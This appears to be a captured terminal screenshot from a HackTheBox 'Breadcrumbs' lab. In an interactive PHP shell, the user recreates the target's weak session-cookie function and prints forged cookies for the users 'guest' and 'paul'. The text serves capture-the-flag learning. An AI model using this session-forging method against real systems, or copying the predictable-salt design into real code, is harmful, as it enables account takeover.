 Docs Kali Forums NetHunter Offensive Security Exploit-
root@kali:~/ctf/htb/Breadcrumbs/code# php -a
Interactive mode enabled
php > function makesession($username){
php {     $max = strlen($username) - 1;
php {     $seed = rand(0, $max);
php {     $key = "s4lTy_stR1nG_".$username[$seed]."(!528./9890";
php {     $session_cookie = $username.md5($key);
php {
php {     return $session_cookie;
php { }
php >
php >
php > makesession("guest")
php > echo makesession("guest")
php > echo makesession("guest");
PHP Parse error:  syntax error, unexpected 'echo' (T_ECHO) in php shell code on line 2
php > print makesession("guest");
guest1e9549a0bf4b172e168a9ca5cbaa6fdb
php > print makesession("paul");
paul47200b180ccd6835d25d034eeb6e6390
php >
JWT
Warning: JWTs are cre
Encoded